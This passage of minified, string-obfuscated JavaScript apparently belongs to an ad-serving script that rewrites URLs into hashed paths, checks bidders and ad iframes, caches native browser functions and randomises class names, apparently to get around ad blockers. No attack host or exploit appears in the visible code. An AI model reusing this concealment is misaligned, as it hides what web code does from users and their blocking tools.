r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)])},leave(t){m[e(3612)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3820)==typeof window,c=r(3764),l=r(3758),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(772)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2950)](t,e);return a||(d[n(1520)](t,f),h[n(1520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1127));const n=b(t);if(!a){const n=h[e(772)](t);if(n)return n}const i=t[e(1700)](2===n?l[e(3356)]:c[e(3356)]),s=o.A[e(916)](i);return a||(h[e(1520)](t,s),d[e(1520)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(686));if(t[e(1731)](c))return 1;if(t[e(1731)](l)){if(t[e(3356)]<l[e(3356)]+4)throw new Error(e(1061)[e(880)](t));const n=t[e(1700)](l[e(3356)],l[e(3356)]+4);if((0,i.i7)(n))return 2;throw new Error(e(470)[e(880)](t))}throw new Error(e(1113)[e(880)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2002),m=r(2955),p=r(3338),g=r(2177),w=r(3008),b=r(1899),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2152)]);let x=function(t){const e=r;return t[e(3983)]=e(2067),t[e(2119)]=e(3635),t[e(1980)]=e(3068),t[e(2395)]=e(2575),t[e(2516)]="m",t[e(544)]="n",t}({});function A(t){const e=r;return Array[e(579)](t[e(3061)][e(2769)]())[e(2763)]((t=>e(878)!=t))[e(3356)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3356)];r++)n=n>>>8^k[255&(n^t[e(572)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(4055)](".")[n(2763)]((t=>""!==t))[n(3148)]()[n(2420)]((t=>_(t+e)%1e3))[n(2567)]("/")}const M=r(3953),E=r(3583),P=r(451);function S(t){const e=r;return e(3793)===t[e(2152)]||e(1765)===t[e(2152)]}function N(t){const e=r;return e(2947)===t[e(2152)]}function U(t){const e=r,{url:n,kind:o=x[e(3983)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2579)==typeof n&&n[e(948)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2815)](n))return n;let k=H(n,s);if(e(1651)!==k[e(1271)]&&e(2832)!==k[e(1271)])return k[e(2749)];if(e(2413)===k[e(1576)])return k[e(2749)];if(e(2320)===k[e(1576)])return k[e(2749)];if(/^\/_game-files(?:\/|$)/[e(2815)](k[e(1276)])&&(e(480)===k[e(1576)]||k[e(1576)][e(1859)](e(1297))||e(1490)===k[e(1576)]||k[e(1576)][e(1859)](e(3787))))return k[e(2749)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(2749)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(3234)],y))&&(N=null!==(T=null===(L=t[e(2808)])||void 0===L?void 0:L[e(749)])&&void 0!==T?T:_(t[e(3234)][e(822)]+k[e(2597)])%u.ch,y=(0,u.XV)(y,N));const j=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(2036)===k[e(1276)]&&(k=new URL(j));const I=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1106)===k[e(1276)]&&(k=new URL(I));const O=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1136)===k[e(1276)]&&(k=new URL(O)),o===x[e(2119)]&&k[e(2749)][e(1731)](e(3625))&&(k[e(1271)]=e(2832));const q=o[e(4095)](0);[e(1728),e(2836),e(2864),j,I,O][e(2521)]((t=>t===k[e(2749)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1259)];R[e(1731)]("?")&&(R=R[e(2455)](1)),R&&(k[e(1259)]=encodeURIComponent(R)+"="+E),S(h)&&(t[e(2808)]={...t[e(2808)],configIndex:h[e(1378)]}),t[e(2808)]&&k[e(3061)][e(1520)](P,JSON[e(587)](t[e(2808)]));const V=k[e(1157)];let F;if(k[e(1157)]="","v7"===h[e(2152)]||"v8"===h[e(2152)]){let t,n;void 0===h[e(1112)]&&h[e(2601)]?(k[e(3061)][e(1520)](M,e(2880)),n=Math[e(1683)](d.xm[e(3356)]*Math[e(2492)]())[e(1002)](),t=""[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()))):(n=(0,d.Y_)(h[e(1112)])[e(1002)](),t=z(k[e(1576)],h[e(822)]));const r=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());if("v7"===h[e(2152)])F=[y,f,h[e(822)],n,t,q,r];else{if("v8"!==h[e(2152)])throw new Error(e(688)[e(880)](h));F=[y,m,h[e(822)],n,t,q,r]}}else if("v9"===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,p,h[e(822)],t,q,n]}else if(e(3793)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,g,h[e(822)],t,q,n]}else if(e(1765)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,w,h[e(822)],t,q,n]}else{if(e(2947)!==h[e(2152)])throw new Error(e(688)[e(880)](h));{const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,b,h[e(822)],t,q,n]}}return""[e(880)](F[e(2567)]("/"))[e(880)](function(t,n){const r=e;return function(t){const e=a2P;return e(3885)===t[e(1276)]||e(3771)===t[e(1276)]||e(2616)===t[e(1276)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2815)](t[e(2749)])||!(e(3198)!==t[e(1576)]&&e(3035)!==t[e(1576)]&&e(1126)!==t[e(1576)]&&e(918)!==t[e(1576)]&&e(2335)!==t[e(1576)]||!t[e(1276)][e(1731)](e(1024))&&!t[e(1276)][e(1731)](e(3795)))||e(2605)===n&&e(1279)===t[e(1576)]&&e(1534)===t[e(1276)]||e(3816)===t[e(1576)]&&e(1662)===t[e(1276)]||e(3188)===t[e(1576)]&&e(735)===t[e(1276)]||e(3432)===t[e(1576)]&&e(3231)===t[e(1276)]}(t)?r(2996)[r(880)](l.A[r(3679)]()):function(t){const e=r;return e(1106)===t[e(1276)]||t[e(1276)][e(1731)](e(2369))}(t)?r(3036)[r(880)](Math[r(3421)](v)):""}(k,e(1112)in h?h[e(1112)]:void 0))+V}function T(t){const e=r;return x[e(3983)][e(948)](t)?x[e(3983)]:x[e(2119)][e(948)](t)?x[e(2119)]:x[e(1980)][e(948)](t)?x[e(1980)]:x[e(2395)][e(948)](t)?x[e(2395)]:x[e(2516)][e(948)](t)?x[e(2516)]:x[e(544)][e(948)](t)?x[e(544)]:null}function C(t){const e=r;if(!t)throw new Error(e(2820));const n=(t=H(t))[e(1276)][e(4055)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v7",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===m){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v8",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===p){if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3356)]-2])}else if(i===g){var l;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],s={version:e(3793),originalHostname:n[2],configIndex:0},null!==(l=r[e(2808)])&&void 0!==l&&l[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else if(i===w){var u;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:e(1765),originalHostname:n[2],configIndex:0},null!==(u=r[e(2808)])&&void 0!==u&&u[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else{if(i!==b)throw new Error(e(3978)[e(880)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1276)][n(4055)]("/",5),o=new URL(atob(r));if(n(2832)!==o[n(1271)])return;return o[n(1157)]=t[n(1157)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2947),originalHostname:r[e(1576)],isMainFrame:!0},originalUrl:r[e(542)][e(2749)],kind:x[e(2119)]};if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const i=I(n[n[e(3356)]-1]);a=i[e(542)],c=i[e(2808)],s={version:e(2947),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3356)]-2])}}if(!o)throw new Error(e(1752)[e(880)](t));if(A(t)){t[e(3061)][e(626)](e(878));for(const[n,r]of Array[e(579)](t[e(3061)][e(398)]()))a[e(3061)][e(1520)](n,r)}const h=[];for(const[t,n]of a[e(3061)][e(398)]())n===E?h[e(2215)](t):h[e(2215)](t+"="+n);return a[e(1259)]=h[e(2567)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2749)]+t[e(1157)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(559)]((t=>o[e(1276)][e(1731)]("/"[e(880)](t,"/")))))return!1;const i=o[e(1276)][e(4055)]("/"),a=i[1];if([f,m][e(948)](a)){if(i[e(3356)]<7)return!1}else if(a===p){if(i[e(3356)]<6)return!1}else if(a===g){if(i[e(3356)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3356)]<6)return!1}const c=null===(n=i[i[e(3356)]-1])||void 0===n?void 0:n[e(1700)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3820)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2579)==typeof t&&[n(1089),n(2179),n(2761),n(2414),n(700),n(3420),n(1294)][n(559)]((e=>t[n(1731)](e)))?new URL(t):n(2579)==typeof t&&L?new URL(t,e):n(2579)!=typeof t||L?H(t[n(1002)]()):t[n(1731)](n(2457))||t[n(1731)](n(3585))?new URL(t):(W(e=e||o.A[n(772)](window)[n(3848)][n(772)][n(3731)](window[n(2165)]))&&(e=C(e)[n(542)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1110)](n(2461),t)}}function I(t){const e=r,n=new URL(i.A[e(916)](t)),o=e(2880)===n[e(3061)][e(772)](M);n[e(3061)][e(626)](M);const s=n[e(3061)][e(772)](P);let a;if(s){try{a=JSON[e(1532)](s)}catch(t){}n[e(3061)][e(626)](P)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2P;let n=0;for(let r=0,o=t[e(3356)];r<o;r++)n=(n<<5)-n+t[e(572)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(7401);const i=r(3820)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2434)]||(s[t(2434)]=c(null)),s[t(2434)];{e||(e=window);const n=o.A[t(2118)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2118)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1093),r(940)),CSSStyleDeclaration_getPropertyValue:d(t,r(1093),r(2848)),CSSStyleDeclaration_setProperty:d(t,r(1093),r(3502)),CSSStyleSheet_insertRule:d(t,r(2654),r(922)),CSSStyleSheet_replaceSync:d(t,r(2654),r(3598)),DocumentFragment_getElementById:d(t,r(2564),r(2174)),DocumentFragment_querySelector:d(t,r(2564),r(2013)),DocumentFragment_querySelectorAll:d(t,r(2564),r(4010)),Document_cookie:u(t,r(3284),r(2741)),Document_createElement:d(t,r(3284),r(3593)),Document_getElementById:d(t,r(3284),r(2174)),document_getElementById:d(t,r(2165),r(2174)),Document_getElementsByTagName:d(t,r(3284),r(1055)),Document_querySelector:d(t,r(3284),r(2013)),Document_querySelectorAll:d(t,r(3284),r(4010)),Document_getElementsByClassName:d(t,r(3284),r(3960)),Document_write:d(t,r(3284),r(3438)),Document_writeln:d(t,r(3284),r(1395)),Document_referrer:u(t,r(3284),r(2433)),Document_URL:u(t,r(3284),r(2362)),DOMParser_parseFromString:d(t,r(2679),r(960)),Element_ariaLabel:u(t,r(2379),r(1998)),Element_attributes:u(t,r(2379),r(1636)),Element_classList:u(t,r(2379),r(1219)),Element_className:u(t,r(2379),r(3679)),Element_closest:d(t,r(2379),r(1170)),Element_getAttribute:d(t,r(2379),r(1853)),Element_getBoundingClientRect:d(t,r(2379),r(3947)),Element_getElementsByClassName:d(t,r(2379),r(3960)),Element_hasAttribute:d(t,r(2379),r(1795)),Element_id:u(t,r(2379),"id"),Element_tagName:u(t,r(2379),r(1711)),Element_innerHTML:u(t,r(2379),r(1839)),Element_outerHTML:u(t,r(2379),r(3184)),Element_insertAdjacentElement:d(t,r(2379),r(627)),Element_insertAdjacentHTML:d(t,r(2379),r(1529)),Element_querySelector:d(t,r(2379),r(2013)),Element_querySelectorAll:d(t,r(2379),r(4010)),Element_removeAttribute:d(t,r(2379),r(3850)),Element_setAttribute:d(t,r(2379),r(2725)),Element_setAttributeNS:d(t,r(2379),r(1499)),Element_setHTMLUnsafe:d(t,r(2379),r(3389)),Element_matches:d(t,r(2379),r(2018)),Event_stopPropagation:d(t,r(3025),r(3386)),Event_stopImmediatePropagation:d(t,r(3025),r(3326)),EventTarget_addEventListener:d(t,r(952),r(1013)),EventTarget_removeEventListener:d(t,r(952),r(2842)),Function_toString:d(t,r(2383),r(1002)),History_replaceState:d(t,r(360),r(3544)),HTMLAnchorElement_attributionSrc:u(t,r(448),r(2501)),HTMLAnchorElement_href:u(t,r(448),r(2749)),HTMLAnchorElement_protocol:u(t,r(448),r(1271)),HTMLAnchorElement_hostname:u(t,r(448),r(1576)),HTMLAnchorElement_port:u(t,r(448),r(2705)),HTMLAnchorElement_pathname:u(t,r(448),r(1276)),HTMLAnchorElement_hash:u(t,r(448),r(1157)),HTMLAnchorElement_host:u(t,r(448),r(3789)),HTMLAnchorElement_origin:u(t,r(448),r(2597)),HTMLAnchorElement_ping:u(t,r(448),r(833)),HTMLAnchorElement_search:u(t,r(448),r(1259)),HTMLAnchorElement_target:u(t,r(448),r(3595)),HTMLElement_dataset:u(t,r(756),r(1280)),HTMLElement_innerText:u(t,r(756),r(941)),HTMLElement_title:u(t,r(756),r(1229)),HTMLElement_style:u(t,r(756),r(3267)),HTMLFormElement_action:u(t,r(3319),r(1172)),HTMLFormElement_target:u(t,r(3319),r(3595)),HTMLIFrameElement_contentDocument:u(t,r(2030),r(1240)),HTMLIFrameElement_contentWindow:u(t,r(2030),r(1592)),HTMLIFrameElement_name:u(t,r(2030),r(652)),HTMLIFrameElement_src:u(t,r(2030),r(4141)),HTMLIFrameElement_srcdoc:u(t,r(2030),r(3680)),HTMLImageElement_attributionSrc:u(t,r(377),r(2501)),HTMLImageElement_src:u(t,r(377),r(4141)),HTMLImageElement_srcset:u(t,r(377),r(1694)),HTMLLinkElement_as:u(t,r(2091),"as"),HTMLLinkElement_href:u(t,r(2091),r(2749)),HTMLLinkElement_rel:u(t,r(2091),r(1641)),HTMLScriptElement_attributionSrc:u(t,r(3586),r(2501)),HTMLScriptElement_src:u(t,r(3586),r(4141)),HTMLSourceElement_src:u(t,r(759),r(4141)),HTMLSourceElement_srcset:u(t,r(759),r(1694)),HTMLVideoElement_src:u(t,r(2786),r(4141)),HTMLVideoElement_poster:u(t,r(2786),r(3809)),HTMLMediaElement_src:u(t,r(1946),r(4141)),HTMLMetaElement_content:u(t,r(1156),r(2292)),HTMLMetaElement_httpEquiv:u(t,r(1156),r(921)),HTMLStyleElement_insertBefore:d(t,r(2404),r(2865)),IntersectionObserverEntry_boundingClientRect:u(t,r(1936),r(958)),IntersectionObserverEntry_intersectionRatio:u(t,r(1936),r(981)),IntersectionObserverEntry_intersectionRect:u(t,r(1936),r(1338)),JSON_parse:d(t,r(1181),r(1532)),JSON_stringify:d(t,r(1181),r(587)),MessageEvent_data:u(t,r(2613),r(1939)),MessageEvent_origin:u(t,r(2613),r(2597)),MessageEvent_source:u(t,r(2613),r(2035)),Navigator_sendBeacon:d(t,r(779),r(1945)),Node_appendChild:d(t,r(2078),r(3071)),Node_insertBefore:d(t,r(2078),r(2865)),Node_textContent:u(t,r(2078),r(2290)),Node_baseURI:u(t,r(2078),r(3045)),PerformanceEntry_name:u(t,r(2608),r(652)),PerformanceResourceTiming_transferSize:u(t,r(3096),r(1587)),PerformanceResourceTiming_encodedBodySize:u(t,r(3096),r(1790)),Range_createContextualFragment:d(t,r(3467),r(596)),RegExp_test:d(t,r(1654),r(2815)),RegExp_exec:d(t,r(1654),r(697)),Response_url:u(t,r(1681),r(3531)),SharedStorageWorklet_addModule:d(t,r(721),r(1029)),String_matchAll:d(t,r(732),r(1420)),String_replace:d(t,r(732),r(2100)),Window_decodeURIComponent:d(t,r(1169),r(2812)),Window_innerWidth:u(t,r(1169),r(770)),Window_fetch:d(t,r(1169),r(1005)),Window_fetchLater:d(t,r(1169),r(2687)),Window_frames:u(t,r(1169),r(1028)),Window_name:u(t,r(1169),r(652)),Window_open:d(t,r(1169),r(2358)),Window_postMessage:d(t,r(1169),r(3831)),Window_requestAnimationFrame:d(t,r(1169),r(2339)),Window_requestIdleCallback:d(t,r(1169),r(3113)),Window_setImmediate:d(t,r(1169),r(586)),Window_setInterval:d(t,r(1169),r(2374)),Window_setTimeout:d(t,r(1169),r(804)),Window_visualViewport:u(t,r(1169),r(3064)),XMLHttpRequest_open:d(t,r(3165),r(2358)),XMLHttpRequest_send:d(t,r(3165),r(2538)),XMLHttpRequest_responseURL:u(t,r(3165),r(938)),XMLHttpRequest_response:u(t,r(3165),r(3924)),XMLHttpRequest_responseText:u(t,r(3165),r(3710)),XMLHttpRequest_responseType:u(t,r(3165),r(2250)),XMLHttpRequest_responseXML:u(t,r(3165),r(497)),XMLHttpRequest_status:u(t,r(3165),r(3591)),XMLHttpRequest_statusText:u(t,r(3165),r(2633)),FontFace:i?null:t[r(2684)],FontFace_prototype:l(t,r(2684)),Worker:i?null:t[r(2028)],Worker_prototype:l(t,r(2028))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3054)]:null===(s=t[e])||void 0===s?void 0:s[o(3054)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2175)](n.g[e][s(3054)],o);{var a;const n=s(796)===e[s(3112)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3054)];return n?t[s(4012)][s(2175)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(796)===e[s(3112)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3054)][o]:s(796)===e[s(3112)]()?t[o]:s(2165)===e?null===(a=t[s(2165)])||void 0===a?void 0:a[o]:s(1181)===e?null===(c=t[s(1181)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3054)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1683)](Math[r(2492)]()*t),elem:function(t){const e=r;return t[this[e(3845)](t[e(3356)])]},num:function(t,e){const n=r;return Math[n(1683)](Math[n(2492)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2878)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2215)](n(3672)[n(4095)](this[n(2878)](0,52)));return i[n(2567)]("")},className:function(){return this[r(2772)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2P;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3644)][n(948)](e))return i=!1,i;if([n(4119),n(2187),n(669),n(4144),n(3090),n(2585),n(3395),n(1431),n(3713),n(3514),n(1097),n(1152),n(766)][n(948)](e))return i=!0,i;if(e[n(1859)](n(3072))||e[n(1859)](n(3711))||e[n(1731)](n(4101))||e[n(1731)](n(3757))||n(1321)===e)return i=!1,i;const o=new URL(e);o[n(3789)]="0."[n(880)](o[n(3789)]),o[n(1276)]=n(3950);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1002)](),endpoint:o[n(2597)]});try{const t=await Promise[n(3720)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2057),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);n[e(3789)]=n[e(3789)][e(4055)](".")[e(1700)](1)[e(2567)]("."),t=n[e(2597)]}return t}function l(t,e){const n=a2P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2815)](t)?(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)][n(4055)](".")[n(1700)](1)[n(2567)](".")),t=r[n(2597)]):(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)]),t=r[n(2597)]),t}function u(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);return Number[e(896)](n[e(3789)][e(4055)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2P;try{return new Blob([t])[e(3250)]}catch{return e(3820)!=typeof TextEncoder?(new TextEncoder)[e(2950)](t)[e(3356)]:2*t[e(3356)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2P;if(arguments[t(3356)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(772)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1520)](o,s),n=l,0))},has:n=>e[t(3874)](n),delete(r){const o=t;if(!e[o(3874)](r))return!1;const s=e[o(772)](r);return e[o(626)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1476)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2P;e.l=function(t,e,n){const s=a2P;var a=n||{},c=a[s(2950)]||i;if(s(2277)!=typeof c)throw new TypeError(s(1046));if(!o[s(2815)](t))throw new TypeError(s(3921));var l=c(e);if(l&&!o[s(2815)](l))throw new TypeError(s(506));var u=t+"="+l;if(null!=a[s(2353)]){var d=a[s(2353)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2929));u+=s(771)+Math[s(1683)](d)}if(a[s(3969)]){if(!o[s(2815)](a[s(3969)]))throw new TypeError(s(3802));u+=s(2149)+a[s(3969)]}if(a[s(3085)]){if(!o[s(2815)](a[s(3085)]))throw new TypeError(s(483));u+=s(1678)+a[s(3085)]}if(a[s(1215)]){var h=a[s(1215)];if(!function(t){const e=s;return e(3474)===r[e(1613)](t)||t instanceof Date}(h)||isNaN(h[s(3477)]()))throw new TypeError(s(1304));u+=s(3104)+h[s(1011)]()}if(a[s(2120)]&&(u+=s(585)),a[s(801)]&&(u+=s(2354)),a[s(1860)]&&(u+=s(4006)),a[s(1412)])switch(s(2579)==typeof a[s(1412)]?a[s(1412)][s(3112)]():a[s(1412)]){case s(1951):u+=s(902);break;case s(2639):u+=s(1052);break;case s(469):u+=s(3380);break;default:throw new TypeError(s(4066))}if(a[s(438)])switch(s(2579)==typeof a[s(438)]?a[s(438)][s(3112)]():a[s(438)]){case!0:u+=s(787);break;case s(1733):u+=s(925);break;case s(1315):u+=s(787);break;case s(762):u+=s(1463);break;default:throw new TypeError(s(2397))}return u};var r=Object[n(3054)][n(1002)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2P;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2P;return e(2579)==typeof t&&!!t[e(2496)]()}function o(t,e){const o=a2P;var i=t[o(4055)](";")[o(2763)](r),s=function(t){const e=o;var n="",r="",i=t[e(4055)]("=");return i[e(3356)]>1?(n=i[e(3889)](),r=i[e(2567)]("=")):r=t,{name:n,value:r}}(i[o(3889)]()),a=s[o(652)],c=s[o(1465)];e=e?Object[o(3120)]({},n,e):n;try{c=e[o(1147)]?decodeURIComponent(c):c}catch(t){console[o(2042)](o(3619)+c+o(3279),t)}var l={name:a,value:c};return i[o(731)]((function(t){const e=o;var n=t[e(4055)]("="),r=n[e(3889)]()[e(3617)]()[e(3112)](),i=n[e(2567)]("=");e(1215)===r?l[e(1215)]=new Date(i):e(3906)===r?l[e(2353)]=parseInt(i,10):e(801)===r?l[e(801)]=!0:e(659)===r?l[e(2120)]=!0:e(1548)===r?l[e(438)]=i:e(1860)===r?l[e(1860)]=!0:l[r]=i})),l}function i(t,e){const i=a2P;if(e=e?Object[i(3120)]({},n,e):n,!t)return e[i(2420)]?{}:[];if(t[i(2872)])if(i(2277)==typeof t[i(2872)][i(2093)])t=t[i(2872)][i(2093)]();else if(t[i(2872)][i(1406)])t=t[i(2872)][i(1406)];else{var s=t[i(2872)][Object[i(2769)](t[i(2872)])[i(2521)]((function(t){const e=i;return e(1406)===t[e(3112)]()}))];s||!t[i(2872)][i(2741)]||e[i(2264)]||console[i(3418)](i(2793)),t=s}return Array[i(3166)](t)||(t=[t]),e[i(2420)]?t[i(2763)](r)[i(3997)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(652)]]=s,t}),{}):t[i(2763)](r)[i(2420)]((function(t){return o(t,e)}))}t[e(2979)]=i,t[e(2979)][e(1532)]=i,t[e(2979)][e(3745)]=o,t[e(2979)][e(1391)]=function(t){const n=e;if(Array[n(3166)](t))return t;if(n(2579)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3356)]&&/\s/[e(2815)](t[e(4095)](l));)l+=1;return l<t[e(3356)]}for(;l<t[n(3356)];){for(r=l,a=!1;u();)if(","===(o=t[n(4095)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3356)]&&"="!==(o=t[n(4095)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3356)]&&"="===t[n(4095)](l)?(a=!0,l=s,c[n(2215)](t[n(2455)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3356)])&&c[n(2215)](t[n(2455)](r,t[n(3356)]))}return c}},7367:(t,e,n)=>{const r=a2P;var o=n(9155),i=Object[r(3054)][r(2835)],s=r(3820)!=typeof Map;function a(){const t=r;this[t(1655)]=[],this[t(1478)]=s?new Map:Object[t(1517)](null)}a[r(389)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3356)];i<s;i++)o[n(3918)](t[i],e);return o},a[r(3054)][r(3250)]=function(){const t=r;return 